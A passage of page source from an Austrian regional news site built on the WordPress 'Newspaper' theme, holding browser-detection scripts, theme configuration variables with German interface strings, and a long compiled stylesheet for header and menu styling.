            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gailtal-journal.at\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/gailtal-journal.at\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzer oder Passwort falsch!";
var td_email_user_incorrect="Email oder Benutzername falsch!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#e92220";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorheriger";
var td_magnific_popup_translation_tNext="N\u00e4chster";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="16882d1dfd";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So","Mo","Di","Mi","Do","Fr","Sa"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}ul.sf-menu>.menu-item>a{font-size:16px;font-weight:bold;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-weight:bold}.td-page-content h3,.wpb_text_column h3{font-weight:600}.white-popup-block:before{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#e92220;--td_slider_text:rgba(233,34,32,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:#e92220;--td_mobile_gradient_one_mob:rgba(203,37,45,0.5);--td_mobile_gradient_two_mob:rgba(203,37,45,0.5);--td_mobile_text_active_color:#fcf016;--td_login_hover_background:#e92220;--td_login_gradient_one:rgba(203,37,45,0.5);--td_login_gradient_two:rgba(203,37,45,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e92220}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e92220}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e92220}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e92220}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e92220}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#e92220}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#e92220!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cb252d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cb252d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #cb252d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#cb252d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px;font-weight:bold;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e92220}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e92220}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e92220}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e92220}.td-sub-footer-container{background-color:#e92220}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#faeb18}.td-footer-wrapper::before{background-image:url('/wp-content/uploads/2018/10/footer-bg-2.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.6}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content,.td-post-content p{color:#777777}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-menu-background,.td-search-background{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}ul.sf-menu>.menu-item>a{font-size:16px;font-weight:bold;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-weight:bold}.td-page-content h3,.wpb_text_column h3{font-weight:600}.white-popup-block:before{background-image:url('/wp-content/uploads/2018/11/BG-Login-Search-2018.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#e92220;--td_slider_text:rgba(233,34,32,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:#e92220;--td_mobile_gradient_one_mob:rgba(203,37,45,0.5);--td_mobile_gradient_two_mob:rgba(203,37,45,0.5);--td_mobile_text_active_color:#fcf016;--td_login_hover_background:#e92220;--td_login_gradient_one:rgba(203,37,45,0.5);--td_login_gradient_two:rgba(203,37,45,0.5)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e92220}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e92220}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e92220}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e92220}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e92220}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#e92220}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#e92220!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#cb252d}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#cb252d}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #cb252d transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#cb252d}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px;font-weight:bold;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e92220}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e92220}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e92220}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e92220!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e92220}.td-sub-footer-container{background-color:#e92220}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#faeb18}.td-footer-wrapper::before{background-image:url('/wp-content/uploads/2018/10/footer-bg-2.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.6}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content,.td-post-content p{color:#777777}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 